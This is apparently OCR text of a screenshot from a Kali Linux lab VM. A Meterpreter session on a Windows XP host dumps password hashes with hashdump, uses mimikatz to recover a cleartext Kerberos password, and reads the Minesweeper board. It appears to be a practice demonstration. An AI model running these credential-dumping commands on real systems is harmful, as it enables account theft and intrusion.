 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
09:44 PM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Trash
File Syst
Home
hash.tx
wordlist2.txt
cracked.
meterpreter > hashdump
admin:1003:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
Administrator:500:b0ba6d9b79fa170793a229a12daa2284:f888af70b1d7ea204f8c5bd78770e5fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:37f94b62a033908110ec21782cbc123f:6696d93e907dc67618f74b1bfc6268f3:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:27e5fb7660eb074e54e98a6b779fed0b:::
meterpreter > load mimikatz
Loading extension mimikatz...Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;31729 NTLM
0;999 NTLM WORKGROUP SSIA-XP$
0;46412 NTLM SSIA-XP admin toor
meterpreter > mimikatz_command -f winmine::infos
Mines : 10
Dimension : 9 lignes x 9 colonnes
Champ :
. . * . . * . . .
. . . . . * . . .
* . . . . . . . .
. . . . . . . . .
* . . . . . . . .
. . . . . . . . .
. . . . . . . * .
. . . . * . . . .
. * . . . * * . .
meterpreter >
KALI LINUX
Right Ctrl